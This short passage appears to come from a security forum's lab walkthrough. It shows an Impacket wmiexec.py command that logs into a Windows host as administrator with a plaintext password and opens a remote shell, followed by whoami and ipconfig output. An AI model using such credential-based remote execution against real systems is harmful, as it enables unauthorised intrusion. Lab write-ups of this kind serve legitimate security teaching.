 4. python wmiexec.py administrator:123456@10.10.10.21 (Python)
$ python wmiexec.py administrator:123456@10.10.10.21 system
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[*] SMBv1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
webug\administrator
C:\>ipconfig |findstr "10.10.10"
IP Address. . . . . . . . . . . . : 10.10.10.21
Default Gateway . . . . . . . . . : 10.10.10.1
C:\>
先知社区